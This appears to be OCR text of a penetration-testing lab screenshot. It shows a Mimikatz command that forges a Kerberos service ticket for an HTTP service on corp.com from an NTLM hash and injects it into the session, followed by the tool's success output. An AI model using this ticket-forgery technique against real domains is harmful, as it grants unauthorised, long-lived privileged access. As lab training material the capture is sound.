 mimikatz # kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-4038953314-3014849035-1274281563 /target:Co
rpWebServer.corp.com /service:HTTP /rc4:e2b475c11da2a0748290d87aa966c327 /ptt
User      : offsec
Domain    : corp.com (CORP)
SID       : S-1-5-21-4038953314-3014849035-1274281563
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt
Service   : HTTP
Target    : CorpWebServer.corp.com
Lifetime  : 7/29/2020 12:29:04 PM ; 7/27/2030 12:29:04 PM ; 7/27/2030 12:29:04 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'offsec @ corp.com' successfully submitted for current session